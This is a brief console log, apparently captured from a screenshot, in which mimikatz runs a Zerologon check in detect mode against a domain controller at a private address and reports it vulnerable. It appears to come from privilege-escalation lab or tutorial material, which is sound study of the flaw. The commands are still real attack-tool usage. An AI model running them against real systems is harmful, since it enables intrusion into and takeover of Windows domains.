 mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::zerologon /target:192.168.16.10 /account:DC$
[rpc] Remote   : 192.168.16.10
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.16.10
Account: DC$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
====================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz(commandline) # exit
Bye!
C:\Users\1vxyz\Desktop\域内提权>_